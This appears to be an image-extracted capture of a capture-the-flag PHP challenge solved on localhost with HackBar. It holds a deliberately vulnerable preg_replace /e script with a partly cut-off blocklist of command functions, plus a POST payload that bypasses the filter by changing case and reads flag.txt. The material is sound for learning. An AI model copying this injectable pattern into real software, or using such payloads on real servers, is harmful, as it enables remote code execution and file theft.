 <?php
if($_GET['moran'] === 'flag'){
highlight_file(__FILE__);
if(isset($_POST['task'])&&isset($_POST['flag'])){
$str1 = $_POST['task'];
$str2 = $_POST['flag'];
if(preg_match('/system|eval|assert|call|create|preg|sort|{|}|filter|exec|passthru|p
preg_match('/please_give_me_flag/',$str2)){
die('hacker!');
}else{
preg_replace("/please_give_me_flag/ei",$_POST['task'],$_POST['flag']);
}
}
}else{
echo "moran want a flag.</br>(?moran=flag)";
} flag{you_got_it}int(16)
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 HackB
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://localhost/RCE.php?moran=flag
Split URL
Execute
Post data Referer User Agent Cookies Clear All
flag=please_give_me_flaG&task=var_dump(readfile(base64_decode('ZmxhZy50eHQ=')))